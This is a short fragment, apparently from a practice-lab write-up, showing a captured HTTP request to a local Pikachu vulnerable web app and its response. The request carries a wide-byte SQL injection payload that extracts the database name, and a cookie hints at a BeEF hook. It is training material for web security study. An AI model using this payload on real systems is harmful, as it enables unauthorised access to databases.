 Content-Type : application/x-www-form-urlencoded
Content-Length : 63
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
name=1%df' union select database(),2# &submit=%E6%9F%A5%E8%AF%A2
your uid:pikachu
your email is: 2